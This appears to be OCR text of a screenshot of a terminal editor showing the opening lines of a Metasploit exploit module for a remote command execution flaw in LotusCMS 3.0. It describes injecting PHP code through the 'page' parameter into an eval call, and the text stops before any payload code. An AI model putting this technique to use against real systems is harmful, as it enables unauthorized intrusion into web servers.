 GNU nano 5.4 18565.rb
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
#   http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::WmapScanUniqueQuery
def initialize(info = {})
super(update_info(info,
'Name'           => 'LotusCMS 3.0 eval() Remote Command Execution',
'Description'    => %q{
This module exploits a vulnerability found in Lotus CMS 3.0's Router()
function.  This is done by embedding PHP code in the 'page' parameter,
which will be passed to a eval call, therefore allowing remote code execution.
The module can either automatically pick up a 'page' parameter from the
default page, or manually specify one in the URI option.  To use the automatic
[ Read 147 lines ]
OFFENSIVE®
security
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy